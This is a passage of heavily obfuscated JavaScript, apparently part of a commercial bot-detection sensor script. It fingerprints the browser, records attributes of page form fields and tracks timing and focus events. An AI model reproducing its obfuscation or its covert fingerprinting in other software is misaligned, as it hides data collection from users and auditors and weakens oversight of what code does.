Yw()[UU(nP)],Cn([],[][[]]))?Yw()[UU(bV)](qr,Dt,VO,lP):Yw()[UU(NM)](Lz(fX),p4N,pV,R0)][qz()[EK(Hs)].apply(null,[QBN,JE,R0,hs])];if(O7(hRN,Yw()[UU(Zt)].apply(null,[Lz([]),YQN,vw,mI]))||O7(hRN,Ok()[JH(Kw)].call(null,tU,Lz(Lz(fX)),NM))){var gkN;return gkN=Wm[Yw()[UU(wA)](Q0,Z4N,qn,Q1)][Yw()[UU(EH)].call(null,V6,EcN,WV,Lz(Lz(fX)))](rIN),x1.pop(),gkN;}if(O7(hRN,sX()[Ak(dcN)].apply(null,[gP,Yr]))||new (Wm[sX()[Ak(C6)](S4N,NR)])(O7(typeof sX()[Ak(NP)],Cn('',[][[]]))?sX()[Ak(J7)](Vj,sC):sX()[Ak(G6)].call(null,gz,Y3N))[IR(typeof sX()[Ak(KP)],Cn('',[][[]]))?sX()[Ak(Fr)].apply(null,[I7,Wj]):sX()[Ak(J7)](W3N,Xb)](hRN)){var OHN;return x1.pop(),OHN=Cz(FY,[rIN,IwN]),OHN;}x1.pop();};var qXN=function(D0N,LHN){x1.push(cgN);var LXN=UfN(D0N,LHN,Y0N,kfN,Wm[qz()[EK(Sk)].apply(null,[k4N,Lz(Kz),JL,zk])].bmak[z0()[ZW(lt)].apply(null,[Qb,jl,Lz([]),WP,Uk,wr])]);if(LXN&&Lz(LXN[Yw()[UU(mw)](lt,gYN,VP,Lz(Lz([])))])){Y0N=LXN[qz()[EK(dE)].apply(null,[B1,V6,w7,SF])];kfN=LXN[sX()[Ak(Qb)].call(null,mL,p2)];cVN+=LXN[sX()[Ak(Ps)](np,hb)];if(MfN&&O7(LHN,nP)&&G5(QRN,vH[fX])){T0N=p8;BzN(Lz([]));QRN++;}}x1.pop();};var B1N=function(bfN,C0N){x1.push(IgN);var H0N=FkN(bfN,C0N,Wm[qz()[EK(Sk)](U1,hb,V6,zk)].bmak[O7(typeof z0()[ZW(RM)],Cn(qz()[EK(wr)](DQ,Ew,mw,Ps),[][[]]))?z0()[ZW(Sk)].call(null,Lz(Lz([])),kL,Np,IM,HYN,BQN):z0()[ZW(lt)](Kw,P3,Lz(Kz),ZZ,Uk,wr)]);if(H0N){cVN+=H0N[O7(typeof sX()[Ak(Tb)],Cn('',[][[]]))?sX()[Ak(J7)](qBN,lt):sX()[Ak(Ps)].call(null,Ww,hb)];if(MfN&&H0N[qz()[EK(gD)].apply(null,[Up,Tb,z2,WV])]){T0N=kk;BzN(Lz(Lz(Xx)),H0N[qz()[EK(gD)](Up,pP,wA,WV)]);}else if(MfN&&O7(C0N,Q0)){T0N=fX;bHN=Lz(Lz(IY));BzN(Lz([]));}if(MfN&&Lz(bHN)&&O7(H0N[O7(typeof sn()[Ms(qH)],'undefined')?sn()[Ms(NM)](Lz({}),Y4N,p9,IM,GS,I6):sn()[Ms(wA)].call(null,tM,Bw,bV,fX,Ps,GgN)],j1)){T0N=R0;BzN(Lz(Lz(Xx)));}}x1.pop();};var fHN=function(WHN,IKN){x1.push(ScN);var HAN=DUN(WHN,IKN,Wm[qz()[EK(Sk)].call(null,vE,nP,V6,zk)].bmak[z0()[ZW(lt)](p8,HH,IM,V0,Uk,wr)]);if(HAN){cVN+=HAN[sX()[Ak(Ps)](dp,hb)];if(MfN&&HAN[qz()[EK(gD)].apply(null,[CS,GS,j1,WV])]){T0N=kk;BzN(Lz([]),HAN[O7(typeof qz()[EK(Kl)],Cn([],[][[]]))?qz()[EK(p8)](sr,Lz(Lz(fX)),Lz(Kz),wmN):qz()[EK(gD)](CS,hb,zk,WV)]);}}x1.pop();};var gRN=function(pUN){x1.push(t4N);var N0N=FzN(pUN,Wm[qz()[EK(Sk)](GdN,jU,Lz(Lz({})),zk)].bmak[z0()[ZW(lt)](Fk,c3N,Rr,rO,Uk,wr)]);if(N0N){cVN+=N0N[sX()[Ak(Ps)].apply(null,[Lk,hb])];if(MfN&&N0N[qz()[EK(gD)](rYN,Q0,j1,WV)]){T0N=kk;BzN(Lz(IY),N0N[qz()[EK(gD)].apply(null,[rYN,H5,ZO,WV])]);}}x1.pop();};var DIN=function(rRN,xXN){x1.push(K3N);var LKN=d7N(rRN,xXN,Wm[qz()[EK(Sk)](MD,Ps,nn,zk)].bmak[z0()[ZW(lt)](IZ,gZ,vw,JE,Uk,wr)]);if(LKN){cVN+=LKN[sX()[Ak(Ps)](VK,hb)];if(MfN&&LKN[qz()[EK(gD)](XM,Lz([]),R0,WV)]){T0N=kk;BzN(Lz(Lz(Xx)),LKN[qz()[EK(gD)](XM,C6,nP,WV)]);}else if(MfN&&O7(xXN,vH[fX])&&(O7(LKN[Yw()[UU(vF)].call(null,BZ,mvN,bV,ZO)],wA)||O7(LKN[Yw()[UU(vF)](bV,mvN,bV,vF)],NM))){T0N=Q0;BzN(Lz(IY));}}x1.pop();};var SIN=function(LwN,hAN){x1.push(t4N);var YWN=nIN(LwN,hAN,Wm[qz()[EK(Sk)](GdN,IO,AK,zk)].bmak[O7(typeof z0()[ZW(Sk)],'undefined')?z0()[ZW(Sk)](fX,kD,Fk,Rr,kG,EQN):z0()[ZW(lt)](XF,c3N,Lz(Lz(fX)),qX,Uk,wr)]);if(YWN){cVN+=YWN[sX()[Ak(Ps)](Lk,hb)];if(MfN&&O7(hAN,Q0)&&YWN[IR(typeof qz()[EK(ws)],Cn('',[][[]]))?qz()[EK(Ps)](lS,hb,jW,p8):qz()[EK(p8)].apply(null,[WfN,wA,z2,UG])]){T0N=nP;BzN(Lz(Lz(Xx)));}}x1.pop();};var dxN=function(lRN){var QXN=VIN[lRN];if(IR(ExN,QXN)){if(O7(QXN,BHN)){MWN();}else if(O7(QXN,UVN)){jIN();}ExN=QXN;}};var GXN=function(KAN){dxN(KAN);x1.push(kM);try{var LWN=x1.length;var AIN=Lz({});var RVN=MfN?vH[GS]:Hs;if(G5(dWN,RVN)){var tHN=kC(Zl(),Wm[qz()[EK(Sk)](IdN,Lz(Lz({})),WP,zk)].bmak[z0()[ZW(lt)](r5,QBN,vK,zV,Uk,wr)]);var QkN=qz()[EK(wr)](QI,BZ,vw,Ps)[sX()[Ak(lt)](r7,j1)](KAN,Ok()[JH(pH)](GNN,Lz({}),Rr))[sX()[Ak(lt)](r7,j1)](tHN,z0()[ZW(Kz)](lt,c3N,AK,nP,ER,fX));vpN=Cn(vpN,QkN);}dWN++;}catch(CKN){x1.splice(kC(LWN,fX),Infinity,kM);}x1.pop();};var jIN=function(){x1.push(V9);if(FKN){var SpN=US(L4,[O7(typeof Ok()[JH(Cr)],'undefined')?Ok()[JH(nP)](g3N,Kw,ZL):Ok()[JH(w7)](UYN,IG,Ys),sX()[Ak(r5)](OO,R0),sX()[Ak(IZ)].apply(null,[ZS,gD]),Wm[Yw()[UU(Sk)].apply(null,[J7,nV,Gt,Kw])][Yw()[UU(fF)].call(null,FF,Qp,Np,Ps)],sX()[Ak(l5)].call(null,KZ,IO),Wm[Yw()[UU(Sk)].apply(null,[ZO,nV,Gt,V6])][Yw()[UU(rD)].call(null,R0,J4N,q4N,J7)]]);fHN(SpN,wr);}x1.pop();};var MWN=function(){x1.push(rZ);if(FKN){var IkN=US(L4,[Ok()[JH(w7)](RdN,nn,Ys),qz()[EK(w7)](n3N,rO,pV,Qs),sX()[Ak(IZ)](mP,gD),Wm[Yw()[UU(Sk)](gD,bl,Gt,w7)][Yw()[UU(fF)].apply(null,[St,WQN,Np,J7])],sX()[Ak(l5)](F4N,IO),Wm[Yw()[UU(Sk)](mI,bl,Gt,WP)][Yw()[UU(rD)](NM,sr,q4N,AK)]]);fHN(IkN,J7);}x1.pop();};var BAN=function(){x1.push(El);if(Lz(gXN)){try{var xVN=x1.length;var BUN=Lz(Lz(Xx));UpN=Cn(UpN,Yw()[UU(r5)].apply(null,[mI,VK,N1,zV]));if(IR(Wm[Yw()[UU(Sk)].call(null,gF,xA,Gt,NR)][sX()[Ak(VS)].call(null,N5,ZO)],undefined)){UpN=Cn(UpN,O7(typeof sX()[Ak(kL)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[kG,Fl]):sX()[Ak(dl)](Xk,CV));q7N*=vO;}else{UpN=Cn(UpN,Yw()[UU(rZ)](Uw,Kn,R0,gS));q7N*=BD;}}catch(M0N){x1.splice(kC(xVN,fX),Infinity,El);UpN=Cn(UpN,dj()[st(nn)].apply(null,[KI,fX,vF,DA]));q7N*=U4[qz()[EK(sL)](lZ,Jr,vK,Rr)]();}gXN=Lz(Xx);}var bAN=qz()[EK(wr)].apply(null,[cV,Lz(Lz(Kz)),Lz(Lz({})),Ps]);var fpN=Yw()[UU(BQN)](pH,D0,SF,Np);if(IR(typeof Wm[Yw()[UU(Sk)](zV,xA,Gt,NH)][dV()[zI(mI)].call(null,DO,bV,U1,zV)],Ok()[JH(Sk)](c5,qX,Q1))){fpN=dV()[zI(mI)](DO,bV,U1,mH);bAN=qz()[EK(dl)](PX,wr,Ps,RM);}else if(IR(typeof Wm[Yw()[UU(Sk)](nn,xA,Gt,gS)][IR(typeof Ok()[JH(IM)],Cn([],[][[]]))?Ok()[JH(kL)](X5,Rr,V0):Ok()[JH(nP)](qG,pV,HF)],Ok()[JH(Sk)].call(null,c5,Lz(Lz(fX)),Q1))){fpN=O7(typeof Ok()[JH(cgN)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[bl,Lz({}),VS]):Ok()[JH(kL)](X5,qr,V0);bAN=O7(typeof Ok()[JH(qX)],Cn([],[][[]]))?Ok()[JH(nP)](vb,H5,Rb):Ok()[JH(khN)].call(null,Mp,nP,zb);}else if(IR(typeof Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),xA,Gt,Lz(Lz([])))][Yw()[UU(sG)](wr,dU,HmN,U5)],Ok()[JH(Sk)].call(null,c5,Kw,Q1))){fpN=Yw()[UU(sG)](NH,dU,HmN,sC);bAN=Yw()[UU(lb)](zE,qR,JF,kn);}else if(IR(typeof Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz([])),xA,Gt,nn])][Ok()[JH(vNN)].apply(null,[Uz,CO,Kl])],Ok()[JH(Sk)].call(null,c5,Lz(Lz([])),Q1))){fpN=Ok()[JH(vNN)](Uz,tr,Kl);bAN=sX()[Ak(hs)](n8,cgN);}if(Wm[O7(typeof Yw()[UU(M2)],Cn([],[][[]]))?Yw()[UU(bV)](Lz([]),lcN,xj,z2):Yw()[UU(Sk)](Lz(Kz),xA,Gt,lP)][IR(typeof sX()[Ak(TTN)],Cn('',[][[]]))?sX()[Ak(Aw)](O0,KA):sX()[Ak(J7)](dBN,FqN)]&&IR(fpN,Yw()[UU(BQN)].call(null,N1,D0,SF,zb))){Wm[Yw()[UU(Sk)](dE,xA,Gt,Lz([]))][IR(typeof sX()[Ak(nP)],Cn([],[][[]]))?sX()[Ak(Aw)](O0,KA):sX()[Ak(J7)].call(null,H6,hvN)](bAN,OWN.bind(null,fpN),Lz(Xx));Wm[qz()[EK(Sk)](kR,Fk,Lz(fX),zk)][sX()[Ak(Aw)](O0,KA)](qz()[EK(tO)].apply(null,[pI,Lz(Kz),Lz(Lz(Kz)),jG]),HVN.bind(null,nP),Lz(Xx));Wm[qz()[EK(Sk)].apply(null,[kR,qr,C6,zk])][sX()[Ak(Aw)].call(null,O0,KA)](sX()[Ak(lM)](kp,NH),HVN.bind(null,Q0),Lz(Lz({})));}x1.pop();};var G7N=function(){x1.push(AfN);if(O7(N1N,Kz)&&Wm[qz()[EK(Sk)](LO,V0,J7,zk)][sX()[Ak(Aw)](H8,KA)]){Wm[qz()[EK(Sk)](LO,nn,nn,zk)][O7(typeof sX()[Ak(VS)],'undefined')?sX()[Ak(J7)](tr,vD):sX()[Ak(Aw)](H8,KA)](Ok()[JH(dl)].apply(null,[N7,Lz(Lz({})),JL]),N5N,Lz(Lz([])));Wm[qz()[EK(Sk)](LO,vw,IM,zk)][sX()[Ak(Aw)](H8,KA)](O7(typeof qz()[EK(T7)],'undefined')?qz()[EK(p8)].apply(null,[nl,Ps,vK,QJN]):qz()[EK(QqN)](YA,z2,r5,Uw),pHN,Lz(Lz([])));N1N=fX;}Y0N=Kz;x1.pop();kfN=Kz;};var GHN=function(){if(Lz(c5N)){c5N=Lz(Xx);}x1.push(Bt);var L1N=qz()[EK(wr)](SV,Sk,V0,Ps);var kUN=Hr(fX);var K1N=Wm[Yw()[UU(Sk)](kn,Iz,Gt,H5)][qz()[EK(BO)].apply(null,[v7,Lz(fX),Lz(fX),SD])](IR(typeof sX()[Ak(JL)],Cn([],[][[]]))?sX()[Ak(VP)].call(null,Qw,ThN):sX()[Ak(J7)](MS,WE));for(var QwN=Kz;G5(QwN,K1N[sX()[Ak(Kz)](MW,ZV)]);QwN++){var hzN=K1N[QwN];var WAN=xdN(hzN[sX()[Ak(U5)](f1,bV)](qz()[EK(Hs)](fL,z2,Q0,hs)));var JKN=xdN(hzN[sX()[Ak(U5)].apply(null,[f1,bV])](O7(typeof qz()[EK(BO)],Cn([],[][[]]))?qz()[EK(p8)].call(null,mb,wD,kn,TJN):qz()[EK(RM)](C2,GS,Lz(Kz),tr)));var IUN=hzN[sX()[Ak(U5)](f1,bV)](sn()[Ms(lI)](qH,hvN,J7,gD,Hs,zk));var zpN=QR(IUN,null)?Kz:fX;var ZWN=hzN[sX()[Ak(U5)](f1,bV)](Ok()[JH(w7)](C3N,Sk,Ys));var bwN=QR(ZWN,null)?Hr(fX):p0N(ZWN);var s1N=hzN[sX()[Ak(U5)].call(null,f1,bV)](Ok()[JH(HmN)](v8,QG,NBN));if(QR(s1N,null))kUN=Hr(fX);else{s1N=s1N[qM()[tt(JE)].call(null,R0,Bj,r5,Vb,H5)]();if(O7(s1N,sX()[Ak(RV)].call(null,g5,jW)))kUN=Kz;else if(O7(s1N,Ok()[JH(BQN)].apply(null,[xYN,St,z2])))kUN=fX;else kUN=vH[Hs];}var KHN=hzN[sX()[Ak(cG)](C1,qr)];var TVN=hzN[qz()[EK(Q1)](Vp,AK,Lz(Lz([])),FF)];var KUN=Kz;var RxN=Kz;if(KHN&&IR(KHN[IR(typeof sX()[Ak(XC)],Cn([],[][[]]))?sX()[Ak(Kz)](MW,ZV):sX()[Ak(J7)](fs,L4N)],Kz)){RxN=vH[fX];}if(TVN&&IR(TVN[sX()[Ak(Kz)](MW,ZV)],Kz)&&(Lz(RxN)||IR(TVN,KHN))){KUN=fX;}if(IR(bwN,nP)){L1N=qz()[EK(wr)](SV,GS,C6,Ps)[sX()[Ak(lt)](V5,j1)](Cn(L1N,bwN),Ok()[JH(pH)](El,GS,Rr))[O7(typeof sX()[Ak(bV)],Cn('',[][[]]))?sX()[Ak(J7)](KZ,VfN):sX()[Ak(lt)](V5,j1)](kUN,Ok()[JH(pH)].call(null,El,Rr,Rr))[sX()[Ak(lt)].call(null,V5,j1)](KUN,IR(typeof Ok()[JH(SF)],Cn('',[][[]]))?Ok()[JH(pH)](El,Lz(Lz(Kz)),Rr):Ok()[JH(nP)](XhN,dk,lk))[sX()[Ak(lt)](V5,j1)](zpN,Ok()[JH(pH)].call(null,El,BV,Rr))[sX()[Ak(lt)](V5,j1)](JKN,Ok()[JH(pH)](El,Yr,Rr))[sX()[Ak(lt)](V5,j1)](WAN,O7(typeof Ok()[JH(VP)],'undefined')?Ok()[JH(nP)](sr,Lz(Lz(Kz)),Qb):Ok()[JH(pH)](El,WP,Rr))[sX()[Ak(lt)](V5,j1)](RxN,O7(typeof z0()[ZW(NR)],Cn([],[][[]]))?z0()[ZW(Sk)](Lz([]),AL,FF,b7,mgN,OM):z0()[ZW(Kz)](Lz({}),pM,lt,J7,ER,fX));}}var JWN;return x1.pop(),JWN=L1N,JWN;};var YRN=function(){x1.push(qH);if(Lz(JVN)){try{var HKN=x1.length;var M1N=Lz(IY);UpN=Cn(UpN,qM()[tt(Kz)].apply(null,[fX,VS,Lz(Lz([])),qp,r5]));if(IR(Wm[Yw()[UU(Sk)](dk,Fl,Gt,J7)][Ok()[JH(vF)](Az,JE,fC)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](XM,CV));q7N-=lgN;}else{UpN=Cn(UpN,Yw()[UU(rZ)](BZ,kP,R0,hb));q7N-=N1;}}catch(j1N){x1.splice(kC(HKN,fX),Infinity,qH);UpN=Cn(UpN,dj()[st(nn)](KI,fX,RM,C6));q7N-=N1;}JVN=Lz(Lz(IY));}var ZAN=Wm[qz()[EK(Sk)](M2,wD,lP,zk)][z0()[ZW(GS)](b7,CcN,NR,kk,dH,R0)]?fX:Kz;var r0N=Wm[qz()[EK(Sk)].call(null,M2,Lz([]),Q1,zk)][qz()[EK(qG)](UYN,gD,j1,L6)]&&cS(O7(typeof qz()[EK(Aw)],Cn([],[][[]]))?qz()[EK(p8)].call(null,qp,l5,Lz(fX),qr):qz()[EK(qG)].apply(null,[UYN,Yr,Lz(Lz({})),L6]),Wm[qz()[EK(Sk)].call(null,M2,Ew,Lz(fX),zk)])?fX:Kz;var pIN=QR(typeof Wm[Yw()[UU(Sk)].call(null,Lz(fX),Fl,Gt,hb)][Yw()[UU(Nb)].call(null,Lz(fX),GS,Sk,WP)],IR(typeof Ok()[JH(QO)],Cn([],[][[]]))?Ok()[JH(r5)](Xl,Kz,khN):Ok()[JH(nP)].apply(null,[Hs,kk,lgN]))?fX:vH[Q0];var UUN=Wm[qz()[EK(Sk)](M2,wr,Ps,zk)][qz()[EK(ZV)].apply(null,[mj,Ew,pH,Gt])]&&Wm[qz()[EK(Sk)].call(null,M2,J7,Lz(Lz([])),zk)][qz()[EK(ZV)].apply(null,[mj,vF,kn,Gt])][qz()[EK(b0)](g3N,mI,r5,Mn)]?fX:Kz;var d0N=Wm[IR(typeof Yw()[UU(Aw)],Cn([],[][[]]))?Yw()[UU(H5)](Ew,sD,XF,b7):Yw()[UU(bV)].call(null,pV,Tj,VP,Q0)][Yw()[UU(DO)](zV,WE,fX,NP)]?vH[fX]:Kz;var xWN=Wm[qz()[EK(Sk)](M2,Lz(Lz([])),qX,zk)][IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(sR)](AE,lt,hs):Ok()[JH(nP)](JP,AK,St)]?fX:Kz;var bzN=IR(typeof Wm[qz()[EK(xvN)].call(null,mL,mw,NH,Kw)],Ok()[JH(Sk)](zgN,XC,Q1))?fX:Kz;var kHN=Wm[IR(typeof qz()[EK(IG)],Cn('',[][[]]))?qz()[EK(Sk)](M2,mI,fX,zk):qz()[EK(p8)].call(null,xJN,Lz(Kz),nP,nt)][sn()[Ms(Tb)](hb,vF,R0,rO,R0,sD)]&&T1(Wm[IR(typeof sX()[Ak(j1)],'undefined')?sX()[Ak(R0)](rYN,Kw):sX()[Ak(J7)].call(null,zs,AgN)][qz()[EK(NM)](vr,Lz([]),St,fC)][IR(typeof dj()[st(p8)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,V0,SF):dj()[st(kk)](Rb,XM,pP,sdN)].call(Wm[qz()[EK(Sk)](M2,Q0,Kw,zk)][O7(typeof sn()[Ms(fX)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,Lz(Lz({})),ncN,dcN,AK,Sk,wNN):sn()[Ms(Tb)](IG,vF,R0,ZO,Jr,sD)])[qz()[EK(IZ)].apply(null,[gQN,Lz(Lz([])),Lz(Lz(Kz)),DC])](IR(typeof Ok()[JH(zE)],Cn('',[][[]]))?Ok()[JH(lV)](JD,JL,DC):Ok()[JH(nP)](zYN,Yr,lb)),vH[Q0])?fX:Kz;var fVN=O7(typeof Wm[qz()[EK(Sk)](M2,Fk,b7,zk)][Yw()[UU(pP)](Lz(Lz({})),XO,CD,Lz(fX))],qz()[EK(AK)](hhN,Lz(fX),zV,Kz))||O7(typeof Wm[qz()[EK(Sk)](M2,BV,mw,zk)][Yw()[UU(At)].call(null,Ps,b3N,mC,zb)],qz()[EK(AK)](hhN,Lz({}),Np,Kz))||O7(typeof Wm[qz()[EK(Sk)].apply(null,[M2,Yr,Lz(Lz([])),zk])][Ok()[JH(zE)](NBN,Lz(Lz(fX)),Fk)],IR(typeof qz()[EK(sC)],Cn([],[][[]]))?qz()[EK(AK)].apply(null,[hhN,Lz(fX),tr,Kz]):qz()[EK(p8)](XNN,Lz(Lz(Kz)),Lz(Lz(fX)),UdN))?fX:Kz;var l0N=cS(z0()[ZW(NR)].call(null,wD,B2,zE,qX,Dw,II),Wm[qz()[EK(Sk)](M2,BZ,Lz(Lz(fX)),zk)])?Wm[qz()[EK(Sk)](M2,pH,Lz({}),zk)][z0()[ZW(NR)](pV,B2,Lz(Lz([])),lI,Dw,II)]:Kz;var LfN=O7(typeof Wm[IR(typeof Yw()[UU(G6)],Cn([],[][[]]))?Yw()[UU(H5)](mI,sD,XF,qX):Yw()[UU(bV)].call(null,Np,f3N,jcN,lt)][qz()[EK(RV)].apply(null,[bs,vK,qX,sA])],qz()[EK(AK)](hhN,WP,Rr,Kz))?U4[sX()[Ak(wA)](WO,pH)]():Kz;var GIN=O7(typeof Wm[Yw()[UU(H5)].call(null,pV,sD,XF,p8)][sn()[Ms(IM)].apply(null,[vK,dcN,Np,JL,Lz(Lz({})),R2])],qz()[EK(AK)].apply(null,[hhN,IM,BV,Kz]))?fX:Kz;var k0N=Lz(Wm[Yw()[UU(wA)](tM,lC,qn,Tb)][qz()[EK(NM)].apply(null,[vr,pP,Qb,fC])][O7(typeof Yw()[UU(GP)],'undefined')?Yw()[UU(bV)](Lz(Lz({})),pvN,N0,Lz(Lz({}))):Yw()[UU(b7)].apply(null,[V0,Rb,qH,sC])])?fX:Kz;var tKN=cS(qz()[EK(cG)].apply(null,[X2,Lz(Lz(Kz)),Lz(Kz),dl]),Wm[qz()[EK(Sk)](M2,Lz(fX),Lz(Lz(Kz)),zk)])?fX:vH[Q0];var CWN=sX()[Ak(McN)](kmN,lO)[sX()[Ak(lt)].apply(null,[dBN,j1])](ZAN,sX()[Ak(QZ)](ZTN,tD))[sX()[Ak(lt)].call(null,dBN,j1)](r0N,Yw()[UU(zs)].apply(null,[RM,IZ,IG,nP]))[sX()[Ak(lt)](dBN,j1)](pIN,z0()[ZW(lG)](II,pH,Lz(Lz({})),lI,Hs,bV))[sX()[Ak(lt)](dBN,j1)](UUN,Ok()[JH(qG)](gD,Lz(Lz(Kz)),sL))[sX()[Ak(lt)].call(null,dBN,j1)](d0N,Ok()[JH(b0)](lgN,NR,nS))[IR(typeof sX()[Ak(lI)],Cn('',[][[]]))?sX()[Ak(lt)](dBN,j1):sX()[Ak(J7)](CV,sA)](xWN,ms()[czN(mH)].apply(null,[lG,pH,kk,Sk]))[sX()[Ak(lt)].apply(null,[dBN,j1])](bzN,sX()[Ak(PC)].apply(null,[tcN,Mt]))[sX()[Ak(lt)].call(null,dBN,j1)](kHN,sX()[Ak(ZM)](vJN,MvN))[sX()[Ak(lt)](dBN,j1)](fVN,Ok()[JH(xvN)](AM,At,lt))[sX()[Ak(lt)](dBN,j1)](l0N,qz()[EK(Nb)].call(null,Gj,N1,tM,QO))[O7(typeof sX()[Ak(BV)],Cn('',[][[]]))?sX()[Ak(J7)](Hk,M2):sX()[Ak(lt)].apply(null,[dBN,j1])](LfN,sX()[Ak(js)](vQN,lt))[sX()[Ak(lt)].apply(null,[dBN,j1])](GIN,sX()[Ak(GQN)](gNN,lM))[sX()[Ak(lt)](dBN,j1)](k0N,IR(typeof ms()[czN(N1)],Cn([],[][[]]))?ms()[czN(JL)].call(null,II,pH,p8,qr):ms()[czN(J7)].apply(null,[CA,TQN,ENN,t7]))[sX()[Ak(lt)](dBN,j1)](tKN);var P7N;return x1.pop(),P7N=CWN,P7N;};var IWN=function(){var m1N;x1.push(JZ);var SkN;return SkN=j0N()[sX()[Ak(V6)](PgN,fC)](function FUN(HXN){x1.push(zqN);while(fX)switch(HXN[Ok()[JH(dk)].call(null,Rn,p8,Kz)]=HXN[Ok()[JH(lG)](AgN,ZZ,jU)]){case Kz:HXN[Ok()[JH(dk)](Rn,zk,Kz)]=Kz;HXN[Ok()[JH(lG)](AgN,w7,jU)]=Q0;{var NXN;return NXN=j0N()[Ok()[JH(JE)].call(null,N4N,Kw,KP)](EKN()),x1.pop(),NXN;}case Q0:m1N=HXN[z0()[ZW(wr)].call(null,Lz(Lz(fX)),RTN,Ew,pH,kk,kk)];Wm[sX()[Ak(R0)](x7,Kw)][sX()[Ak(Q1)](s8,HE)](kKN,m1N[O7(typeof Ok()[JH(lI)],'undefined')?Ok()[JH(nP)].call(null,Rr,jU,qgN):Ok()[JH(JF)].apply(null,[gs,Lz(Lz([])),L9])],US(L4,[z0()[ZW(tM)].apply(null,[U5,RTN,Lz({}),IZ,II,kk]),m1N[O7(typeof sX()[Ak(mJN)],'undefined')?sX()[Ak(J7)](RM,z2):sX()[Ak(T7)](FD,IM)]]));HXN[Ok()[JH(lG)].call(null,AgN,Lz(Lz(Kz)),jU)]=NM;break;case wr:HXN[Ok()[JH(dk)].apply(null,[Rn,mI,Kz])]=wr;HXN[IR(typeof qz()[EK(mH)],Cn('',[][[]]))?qz()[EK(B2)].call(null,DmN,Lz(fX),vK,b0):qz()[EK(p8)].call(null,BF,Lz(Kz),Lz(Lz(Kz)),R2)]=HXN[O7(typeof Yw()[UU(zk)],'undefined')?Yw()[UU(bV)].apply(null,[kn,Xp,WdN,pH]):Yw()[UU(rO)].call(null,C6,RX,Q0,Lz([]))](Kz);case vH[lP]:case qz()[EK(zb)].apply(null,[P7,BZ,CO,Jr]):{var c1N;return c1N=HXN[O7(typeof dj()[st(r5)],Cn(qz()[EK(wr)].call(null,Tc,GS,U5,Ps),[][[]]))?dj()[st(kk)].apply(null,[LTN,YcN,JL,bC]):dj()[st(Q1)](ft,kk,gF,RTN)](),x1.pop(),c1N;}}x1.pop();},null,null,[[vH[Q0],wr]],Wm[qM()[tt(Q1)](wr,Tt,BV,j1,JE)]),x1.pop(),SkN;};var TAN=function(){var fWN=v7N();x1.push(Y4N);if(IR(fWN,Hr(fX))&&IR(fWN,Wm[dj()[st(p8)](zE,bV,rO,jP)][Yw()[UU(ZR)].call(null,Lz({}),TH,rZ,Lz(Lz(fX)))])&&T1(fWN,UzN)){UzN=fWN;var xAN=lIN();var TUN=XzN(kC(fWN,xAN),A4N);XXN(TUN);}x1.pop();};var V1N=function(EXN){x1.push(vvN);var sRN=T1(arguments[sX()[Ak(Kz)](K8,ZV)],fX)&&IR(arguments[vH[fX]],undefined)?arguments[vH[fX]]:Lz({});if(Lz(sRN)||QR(EXN,null)){x1.pop();return;}DHN[IR(typeof qz()[EK(XC)],'undefined')?qz()[EK(Fk)](Z7,qX,Lz([]),NP):qz()[EK(p8)](JL,fX,zk,wE)]=Lz(IY);IHN=Lz(IY);var dKN=EXN[sX()[Ak(T7)](sr,IM)];var IzN=EXN[qz()[EK(zs)](OcN,mH,Hs,zs)];var GUN;if(IR(IzN,undefined)&&T1(IzN[sX()[Ak(Kz)](K8,ZV)],vH[Q0])){try{var SxN=x1.length;var WWN=Lz({});GUN=Wm[qz()[EK(EH)](bZ,V0,C6,BM)][IR(typeof dV()[zI(Tb)],Cn(qz()[EK(wr)](Xh,zk,Lz([]),Ps),[][[]]))?dV()[zI(Rr)](wD,p8,sj,WP):dV()[zI(Q0)].call(null,MmN,xj,N3N,kk)](IzN);}catch(k1N){x1.splice(kC(SxN,fX),Infinity,vvN);}}if(IR(dKN,undefined)&&O7(dKN,Nb)&&IR(GUN,undefined)&&GUN[Yw()[UU(zQN)](Fk,mvN,CA,AK)]&&O7(GUN[Yw()[UU(zQN)].call(null,Fk,mvN,CA,Rr)],Lz(Xx))){IHN=Lz(Lz(IY));var qAN=RWN(kQN(x7N));var lpN=Wm[qz()[EK(R0)].apply(null,[bYN,IZ,mI,mC])](WcN(Zl(),A4N),vH[QG]);if(IR(qAN,undefined)&&Lz(Wm[qz()[EK(dk)](WX,C6,Lz(Kz),qX)](qAN))&&T1(qAN,Kz)){if(IR(FwN[qz()[EK(vw)].call(null,kG,Kw,w7,ZP)],undefined)){Wm[Ok()[JH(L9)](gNN,II,lV)](FwN[qz()[EK(vw)].call(null,kG,Lz([]),pP,ZP)]);}if(T1(lpN,Kz)&&T1(qAN,lpN)){FwN[O7(typeof qz()[EK(VP)],Cn([],[][[]]))?qz()[EK(p8)](NC,sA,gD,sqN):qz()[EK(vw)](kG,Lz(Lz(Kz)),Yr,ZP)]=Wm[qz()[EK(Sk)].apply(null,[SZ,Lz([]),pP,zk])][sX()[Ak(t7)].call(null,P3,Np)](function(){f7N();},XzN(kC(qAN,lpN),A4N));}else{FwN[qz()[EK(vw)](kG,Lz(Lz(Kz)),Lz([]),ZP)]=Wm[qz()[EK(Sk)](SZ,Hs,WP,zk)][sX()[Ak(t7)].apply(null,[P3,Np])](function(){f7N();},XzN(BKN,A4N));}}}x1.pop();if(IHN){mpN();}};var wxN=function(){var gIN=Lz([]);x1.push(bhN);var mUN=T1(Lt(FwN[Yw()[UU(vK)](gF,sH,JE,BZ)],DRN),Kz)||T1(Lt(FwN[Yw()[UU(vK)].apply(null,[l5,sH,JE,Sk])],IIN),Kz)||T1(Lt(FwN[Yw()[UU(vK)].apply(null,[C6,sH,JE,Yr])],S7N),Kz)||T1(Lt(FwN[Yw()[UU(vK)](dk,sH,JE,Q0)],VxN),Kz);var OfN=T1(Lt(FwN[Yw()[UU(vK)](Lz(Kz),sH,JE,Lz([]))],O0N),Kz);if(O7(FwN[sX()[Ak(vF)](QQ,nS)],Lz({}))&&OfN){FwN[sX()[Ak(vF)].apply(null,[QQ,nS])]=Lz(Lz([]));gIN=Lz(Lz([]));}FwN[Yw()[UU(vK)](BV,sH,JE,l5)]=vH[Q0];var TpN=nfN();TpN[O7(typeof 